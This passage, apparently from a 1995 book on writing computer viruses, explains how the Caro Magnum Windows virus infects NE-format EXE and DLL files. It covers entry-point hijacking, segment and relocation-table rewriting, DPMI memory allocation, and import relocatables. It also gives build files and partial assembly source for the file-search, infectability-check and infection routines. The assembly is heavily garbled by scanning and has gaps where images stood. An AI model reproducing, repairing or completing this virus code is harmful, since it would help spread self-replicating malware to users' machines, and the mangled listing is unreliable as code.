

#### Table 14.1: New header auxiliary structures.

#### **Resource Type Record Definition**



#### **Name Info Record Definition**



#### Table 14.1: New Header auxiliary structures.

# **Infecting a File**

In this chapter, we'll discuss the Caro Magnum virus. It is designed much like a traditional DOS virus in as much as it executes first, before the host to which it is attached. To do that, the virus looks up the initial **cs:ip** for the program, which is stored in the Information Block at offset 14H. The **cs** entry is a segment number (e.g. 1, 2, 3) which is an index into the Segment Table. The **ip** identifies the offset in the segment where execution begins. The Segment Table consists of an array of 8 byte records, one for each segment in the file. One looks up the appropriate table entry to find where the segment is located and how long it is. This process is detailed in Figure 15.1. Once it's performed these look-ups, the virus can append itself after the code in that segment and adjust the initial **cs:ip** in the Information Block. It must also adjust the size of this segment in the Segment Table.

Now the initial code segment is not generally the last segment in the EXE file. Just writing the virus at the end of this segment

will overwrite code in other segments. Thus, the virus must first move everything after the initial code segment out to make room for the virus. One must also coordinate rearranging the file with the pointers in the Segment Table and the Resource Table. To do this one must scan both tables and adjust the offsets of every segment and resource which is located after the initial code segment.

In addition to moving segments, the virus must also move the *relocation data* in the segment it is infecting. In a Windows EXE, relocation data for each segment is stored after the code in that segment. The size in the Segment Table entry is the size of the actual code. A flag in the table entry indicates the presence of relocation data. Then, the word after the last byte of code in the segment tells how many 8-byte relocation vectors follow it. (Figure 15.2) Thus, the virus must move this relocation data from the end of the host's code to where its own code will end before inserting itself in the segment.

Once all this shuffling and table-adjusting is done, the virus can put its own code in place. The final step is to put a jump in the virus in the file which will transfer control to the original entry point once the virus is done executing.

One added factor of complication is that all file locations for segments and resources are stored in terms of *logical sectors*. These sectors have nothing to do with disk sectors. They are rather just a



Figure 15.1: Finding the starting code segment.

way of being able to use a single word to locate things in a file which may be larger than 64K in length. This sector size is typically either 16 or 512 bytes, but it can be  $2^N$  where N is stored in the Information Block at offset 32H. The virus must be able to calculate locations in the file dynamically, using these sectors.

# **Using the Windows API**

Most of the usual DOS Interrupt 21H services are available under Windows, including everything needed to write a Windows virus: the usual file i/o and file search routines. Calls to the Windows Application Program Interface (API) are, strictly speaking, unnecessary. This makes it possible to write a virus that will jump from a DOS-based program to a Windows-based program with little difficulty, and it means you don't have to understand the Windows API to write one. The Caro Magnum, however, uses the API. It is a more "windowsy" virus, which calls the Windows API directly. That's perhaps a better way to go in the long run because





some of those underlying DOS services are very poorly documented—and besides, they could go away with Windows 95.

The Windows API is real easy to use in a high level language like C++, when you've got all the right include files, etc., etc., to make the job easy. Using it in assembler is a whole different ballgame. Let me illustrate: In DOS, if you wanted to open a file, you used something like

```
 mov ax,3D02H
 mov dx,OFFSET FNAME
 int 21H
```
You could still use this call when running in protected mode Windows, and it would work, but that's the easy way out. To use the Windows API, one would call the Windows function *\_lopen* instead. Now, the *lopen* function, as documented in the Software Development Kit for Windows, is declared like this:

```
HFILE _lopen(lpszFileName,fnOpenMode)
```
That is, of course, how it looks in the C language. But how should the call look in assembler?? To find out, we must do a little digging. The first place to start looking is in the WINDOWS.H file provided with the SDK, or with Borland C++. (I use the SDK.) In it, you can use your word processor to search for the definitions above, until you get down to a sufficiently low level that you can code it in assembler. For example, in WINDOWS.H, you'll find the function prototype

```
HFILE WINAPI _lopen(LPCSTR,int)
```
Using this, you can look up all the code names like HFILE, WINAPI and LPCSTR. Substituting them in, you get

```
int far pascal _lopen(char FAR*, int)
```
In other words, *lopen* receives two parameters, a far pointer to the file name, and an integer, which specifies the mode to open the file in. It is a procedure called with a far call using the Pascal calling convention, and it returns an integer value. The virus wants to open the file in READ\_WRITE mode. Again looking that up in WIN-DOWS.H, you find READ WRITE  $= 2$ .

The Pascal calling convention deserves some discussion since it is used everywhere in Windows. This convention merely tells one how to pass parameters to a function and get them back, and how to clean up the stack when you're done. It is called "Pascal" only because, historically, this approach was used by Pascal compilers, and a different approach was used by C compilers.

In the Pascal calling convention, one pushes parameters onto the stack from left to right. Thus, suppose **ds:dx** contained a far pointer (selector:offset) to the file name. Then we could write a call to *lopen* as



Note that we are using 80286 and up assembly language instructions here, so we can push an immediate value onto the stack.

Next, the Pascal calling convention says that it is the function being called's responsibility to clean up the stack when it is done. Thus, *lopen* must terminate with a *retf 6* instruction, and the caller does not have to mess with the stack. Finally, an integer return value is passed to the caller in the **ax** register. In this case it will be the handle of the file we just opened, provided the *lopen* was successful. If unsuccessful, **ax** will be NULL (or zero).

Table 15.2: Relocation Table entry for an Imported Ordinal.

| <b>Offset</b>  | <b>Size</b> | Value           | Meaning                             |
|----------------|-------------|-----------------|-------------------------------------|
| $\theta$       | <b>BYTE</b> | 3               | Identify a 32 bit pointer           |
|                | <b>BYTE</b> |                 | Identify an imported ordinal        |
| $\overline{2}$ | WORD        | <b>OFS REL1</b> | Location of relocatable in the file |
| $\overline{4}$ | <b>WORD</b> | <b>MOD REF</b>  | Tell which module the relocatable   |
|                |             |                 | references                          |
| 6              | WORD        | <b>FUNC REF</b> | Tell which function the relocatable |
|                |             |                 | references                          |

But wait a minute! Remember that *\_lopen* is *external* to the program. How can we compile and link an external value into our executable? We can't just leave that naked call sitting there like that. And where is *\_lopen* anyway? All of this leads us back to the dynamic linking process. A dynamic link is needed to make our call work! Now in an ordinary program that you just compile and link, the linker takes care of the details for you by linking in the library LIBW.LIB. LIBW.LIB contains the code to make dynamic links to the Windows API functions. A virus, however, must modify an existing executable. Therefore it has to do its job without the benefit of LIBW.LIB. That makes life a little more troublesome. We have to understand what is happening at a more fundamental level.

As it turns out, all of our file i/o functions are part of the KERNEL module (which goes by different file names, KRNL386.EXE, KRNL286.EXE, etc.). KERNEL is really just a big DLL of Windows API functions. To code them into a program, one must code a dummy far call to 0:FFFF (which is just a value that the dynamic linking mechanism uses internally):



and then put an entry in the relocation table in this segment so that the Windows Exec function can put the right value at REL1 when the file is loaded into memory. The relocation table, as you will recall, is an array of 8-byte structures which sits right after the code in any given segment. Basically, we are interested in creating an *imported ordinal*. For an imported ordinal, we want the relocatable to take the form described in Table 15.2.

The module reference is file-dependent, and must be calculated from the EXE header. For example, we are interested in accessing the module KERNEL. To find out what number is associated with it, we must step through the *Module-Reference Table* in the header, and use it to examine the strings in the *Imported-Name Table*. (See Figure 15.3) The Module-Reference Table entry number which points to the string 'KERNEL' is the proper number to use in the relocation table entry. Now, a short-cut is possible here. Though it is not quite kosher, you will find that  $KERNEL = 1$  works with most programs. That's because just about every program uses



Figure 15.3: Looking up KERNEL.

KERNEL lots. Thus it is usually the first thing needed by any program, and the linker puts it first in the Module- Reference Table. Caro Magnum takes the more painstaking approach and searches the table.

Next comes the function reference. This value is defined by KRNL386.EXE itself, and it remains a constant for every program that uses KERNEL. Associating the numerical function reference with the name *lopen* is a bit of a trick. Basically, this is done by scanning through the Non-Resident Name Table in KRNL386.EXE. Each name in that table is associated to a unique number. And that's the number you want to use. You can write a little utility program to display that information for you. For the file i/o functions we're interested in, the relevant numbers are



Thus, a complete relocation table entry for a call to *\_lopen* will look like this:

```
DB 3,1 ; imported ordinal, 32 bit ptr
DW OFFSET REL1 ioffset of pointer to relocate
DW 1 ; KERNEL module
DW 85 ; lopen function
```
Now, obviously, if you have lots of calls to reads and writes in the program, you're going to have lots of relocatables. Since each relocatable takes time to put in place, it's usually better to code the reads and writes as calls to a single local function which calls the KERNEL. In this way, all the file i/o we need can be done with only five relocatables.

Caro Magnum implements a relocation table manager which can be easily added to, simply by increasing the size of the ARE-LOCS variable and adding more entries to the table right after it.

Note that when the virus is copying itself to a file, it must watch out for these relocatables. Since the dynamic linker changed the values in memory when the virus was loaded, the virus must change them back to 0000:FFFF before copying them to the new file. If it didn't, you would be left with a program that could no longer be loaded and executed.

# **Protected Mode Considerations**

Since Caro Magnum must operate in protected mode under Windows, special attention must be paid to code and data segments. This is especially important when writing the actual virus code to disk. For example, the DOS Write function 40H writes data from **ds:dx** to the disk. However the virus code resides in **cs**, and you can't just move **cs** into **ds**, or a general protection fault will occur. The same considerations apply to Windows API functions. So the virus must get its code into a disk i/o buffer in a data segment and then write its code from that buffer to disk.

In protected mode, segment registers don't contain addresses anymore. Instead, they contain *selectors*. Selectors are pointers to a *descriptor table*, which contains the actual linear addresses of a segment. This extra level of complication is managed by the microprocessor hardware itself. Typically, selectors have values like 8, 16, 24, etc., but when you address a segment with **ds**=8, the

processor looks that selector up in the descriptor table to find out where to get what you want. It adds in the offset, and sets up the address lines accordingly. Selectors are normally assigned and maintained by the operating system. You can't just set **ds**=32 and try to do something with it. All you'll probably get is a General Protection Fault. Instead, if a program wants a new data segment, it must ask the operating system for it and the operating system will return a selector value that can be used in **ds**, etc.

There are three ways in which a virus can overcome this difficulty. One is to use the stack to save data on. In this approach, the virus creates a temporary data area for itself, much like a c function would, accessing it with the **bp** index register. Next, a program could create a new data selector and set its base address to the same address as the current code selector. Thirdly, it could simply create a new data segment. This last approach is how Caro Magnum handles the problem.

# **Memory Management and DPMI**

Caro Magnum allocates memory for its own private data segment using the *Dos Protected Mode Interface* (DPMI). One could call Windows API functions to do the same thing, but introducing the DPMI is worthwhile at this point. The primary advantage of using DPMI calls is that we reduce the number of relocatables which must be put in the Relocation Table. DPMI is called with interrupts, so relocatables are not necessary, unlike API calls.

DPMI is basically responsible for all of the low-level protected mode system management that Windows does—allocating memory and manipulating selectors, descriptor tables, etc. Even if you call the Windows API to allocate some memory, the end result will be an Interrupt 31H (which the DPMI uses for all of its function calls.

The housekeeping necessary to create a data segment, as implemented in the function CREATE\_DS, is as follows:

1. Allocate the memory using DPMI function 501H. This function returns the linear address of where this memory starts, and a handle to reference it.

#### 243 The Giant Black Book of Computer Viruses

- 2. Allocate a descriptor/selector with DPMI function 0. This function returns a number that will be put in **ds** to act as the data segment selector, once we have finished defining it.
- 3. Define the base of the segment associated to the new descriptor. This is the linear address of where that segment starts. The base is set using DPMI function 7.
- 4. Set the limit (size) of the new segment using DPMI function 8. This is just the size of the memory we allocated above.
- 5. Set the access rights for the new segment to be a read/write data segment using DPMI function 9.
- 6. Put the new selector in **ds** and **es**.

When Caro Magnum is done with its work, it should be nice and de-allocate the memory it took using DPMI function 502H. Note that, because Caro Magnum is dynamically allocating the data segment, it must set up all of the variables in it that it will subsequently use. All initial values are undetermined.

## **Getting Up and Running**

Now, when you write a Windows program in C with a *WIN-MAIN* function, etc., the compiler normally adds some startup code in front of *WINMAIN* to get the program settled into the Windows environment properly. The virus will execute even before this startup code, so it must be a little careful about what it does. Fortunately the virus doesn't need to do much that will cause problems, except modify registers. Thus, Caro Magnum must be careful to save all register values on entry, and then restore them just before jumping to the host.

You may have noticed that I spent a fair amount of time discussing the details of infecting DOS COM files earlier on. After all, COM files are practically obsolete. However, the techniques we discussed when infecting COM files can also apply to Windows viruses. For example, since Caro Magnum is adding code to an existing segment, it must be offset-relocatable. Thus, some of the techniques used by primitive viruses can prove handy in unlikely places.

# **Implementation as a Windows EXE**

To create a Windows EXE out of CARO.ASM, you need a .DEF file, along with an .RC file. Then you can put the virus together with the Resource Compiler, RC. The virus itself will be the WinMain function, though it is no conventional WinMain! You just need to make it public in the assembler file.

Also put an external declaration in for any calls to the API used by the virus itself. This ensures that the EXE which RC creates will have relocatables built into it properly. The virus will build the relocatables after that. When implemented in this fashion, you can do away with the DB's to define a call to the API in the virus, and just code it as a call to the external function.

In Caro Magnum, the host uses the Windows API to terminate the program after the virus executes, by calling *PostQuitMessage*, rather than using DOS's Interrupt 21H, Function 4C.

# **Infecting DLLs**

Caro Magnum is fully capable of infecting Dynamic Link Libraries (DLLs) and it will infect any that have an extent of .EXE. DLLs are often named with an extent of .DLL. To change Caro Magnum so that it will infect .DLL files, all you have to do is to change FILE\_NAME1 to FILE\_NAME2 at the beginning of the FIND FILE routine.

DLLs are structurally about the same as Windows EXEs. They have some startup code which is executed when the DLL is loaded, some wrap-up code which is executed when the DLL is disposed of, and a bunch of exported functions. Caro Magnum will infect the startup code, so that the virus is executed whenever the DLL is loaded into memory by Windows.

The only real difference between a DLL and an EXE when executing is that the DLL can only have one instance of itself in memory at any time, and its routines generally use the caller's stack. These differences don't matter too much to Caro Magnum.

# **General Comments**

We've only explored one Windows virus in this chapter, but I hope you've at least caught a glimpse of some of the possibilities for Windows viruses. Since Windows programs normally have multiple entry points, it is perfectly feasible to infect a file so that the virus activates at any of these entry points. Not only that, Windows has other executable files besides programs which also can be infected: device drivers, virtual device drivers, and plenty of system files. For example, if one were to infect KRNL386.EXE, one could modify any of the API functions to invoke an infect routine whenever it was called.

# **The Caro Magnum Source**

To assemble Caro Magnum, you'll need TASM or MASM, a Windows-compatible linker, and a Windows Resource Compiler, RC, which is distributed with most Windows-based high level language compilers. You'll also need the Windows libraries where *lopen*, etc., are defined. They come with the Microsoft Windows SDK, available from the Developer Network, and are also often supplied with Windows-based compilers from other manufacturers. I used the SDK. (If you don't have these tools, see the exercises for an alternative.) A batch file to assemble it into a ready-to-run Windows EXE file is given by:

```
masm caro,,;
rc /r caro.rc
link /a:512 /nod caro,,,slibcew libw, caro.def
rc caro.res
```
#### The CARO.DEF file is given by:

NAME CARO DESCRIPTION 'CARO-Magnum Virus'

EXETYPE WINDOWS STUB 'WINSTUB.EXE' CODE MOVEABLE DISCARDABLE; DATA MOVEABLE MULTIPLE;

HEAPSIZE 1024 STACKSIZE 5120

EXPORTS VIRUS @1

#### The CARO.RC file is:

#include <windows.h> #include "caro.h"

#### The CARO.H file is simply:

int PASCAL WinMain(void);

#### And finally, the CARO.ASM file is given by:

**;CARO.ASM: CARO-Magnum, a Windows virus. Launched as a Windows EXE file. This ;demonstrates the use of DPMI and the Windows API in a virus.**

**;(C) 1995 American Eagle Publications, Inc. All rights reserved.**

 **.386**



### 247 The Giant Black Book of Computer Viruses


**mov** WORD PTR [MEM\_HANDLE], si ; save handle here<br>mov WORD PTR [MEM\_HANDLE+2].di **WORD PTR [MEM\_HANDLE+2],di ret CFILE\_ID1 DB '\*.EXE',0 CFILE\_ID2 DB**<br>CKNAME DB **CKNAME DB 'KERNEL' ;Initialize data in data segment. INIT\_DS: mov si,OFFSET CFILE\_ID1 ;move constant strings to ds add si, [VSTART]**<br>mov di.OFFSET F mov di,OFFSET FILE\_ID1<br>mov cx.OFFSET INIT DS **mov cx,OFFSET INIT\_DS** - OFFSET CFILE\_ID1<br>
CDL: mov al.cs:[si] mov al, cs:[si]  **inc si stosb loop CDL ret ;all done ;This routine frees the memory allocated by CREATE\_DS. DESTROY\_DS: mov** si, WORD PTR [MEM\_HANDLE] ;get handle<br>mov di.WORD PTR [MEM\_HANDLE+2] mov di, WORD PTR [MEM\_HANDLE+2]<br>mov ax, 502H **mov ax,502H ifree memory block**<br> **inf** 31H **31H illing** DPMT ;using DPMI  **ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine searches for a file to infect. It looks for EXE files and then ;checks them to see if they're uninfected, infectable Windows files. If a file ;is found, this routine returns with Z set, with the file left open, and its ;handle in the bx register. This FIND\_FILE searches only the current directory. FIND\_FILE:** mov dx, OFFSET FILE\_ID1<br>xor cx, cx **xor cx, cx ; file attribute**<br>mov ah.4EH ; search first  $; search first$  **int 21H FIND\_LOOP:** or al,al **alianal is a see if search successful**<br> **inz** SHORT FIND EXIT **by** the set with NZ set  **jnz SHORT FIND\_EXIT ;nope, exit with NZ set call FILE\_OK ;see if it is infectable jz SHORT FIND\_EXIT ;yes, get out with Z set mov** ah, 4FH **;no, search for next file**<br>int 21H  **int 21H** *i***mp** FIND\_LOOP<br>FIND EXIT: **FIND\_EXIT: ;pass control back to main routine ret ;This routine determines whether a file is ok to infect. The conditions for an ;OK file are as follows: ; ; (1) It must be a Windows EXE file. ; (2) There must be enough room in the initial code segment for it. ; (3) The file must not be infected already. ; ;If the file is OK, this routine returns with Z set, the file open, and the ;handle in bx. If the file is not OK, this routine returns with NZ set, and ;it closes the file. This routine also sets up a number of important variables ;as it snoops through the file. These are used by the infect routine later. FILE\_OK: mov ah,2FH int 21H ;get current DTA address in es:bx** push  **push ds pop es**

 **pop ds ;exchange ds and es**



**FOK\_ERROR2: mov al,1 or** al,al **is in the set of the set of**  $\mathbf{r}$  **and**  $\mathbf{r}$  **and**  $\mathbf{r}$  **ret ;and return to caller ;If we get here, then condition (3) is fulfilled, all systems go! FOK4:** xor al,al **induces** iset Z flag ret *ret ret ret* **;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine modifies the file we found to put the virus in it. There are a ;number of steps in the infection process, as follows: ; 1) We have to modify the segment table. For the initial segment, this ; involves (a) increasing the segment size by the size of the virus, ; and (b) increase the minimum allocation size of the segment, if it ; needs it. Every segment AFTER this initial segment must also be ; adjusted by adding the size increase, in sectors, of the virus ; to it. ; 2) We have to change the starting ip in the new header. The virus is ; placed after the host code in this segment, so the new ip will be ; the old segment size. ; 3) We have to move all sectors in the file after the initial code segment ; out by VIRSECS, the size of the virus in sectors. ; 4) We have to move the relocatables, if any, at the end of the code ; segment we are infecting, to make room for the virus code. Then we ; must add the viral relocatables to the relocatable table. ; 5) We must move the virus code into the code segment we are infecting. ; 6) We must adjust the jump in the virus to go to the original entry point. ; 7) We must adjust the resource offsets in the resource table to reflect ; their new locations. ; 8) We have to kill the fast-load area. ; INFECT\_FILE: mov dx,WORD PTR [NEW\_HDR+24H] ;get resource table @ add dx,ds:[NH\_OFFSET] xor cx, cx**<br>call FILE S **call FILE\_SEEK\_ST**<br>mov dx OFFSFT LOW  **mov dx,OFFSET LOG\_SEC mov cx,2 call FILE\_READ mov cx,[LOG\_SEC] mov ax,1 shl ax,cl mov [LOG\_SEC],ax ;put logical sector size here** mov ax, WORD PTR [NEW\_HDR+14H] ; save old entry point<br>mov [ENTRYPT], ax **i**for future use  **mov [ENTRYPT],ax ;for future use mov dx,WORD PTR [NEW\_HDR+16H] ;read seg table entry** for initial cs,  **mov ax,WORD PTR [TEMP] ;get location of this seg in file** mov [INITSEC], ax **;** save that here<br>mov ax, WORD PTR [TEMP+2] ; get segment si:  **mov 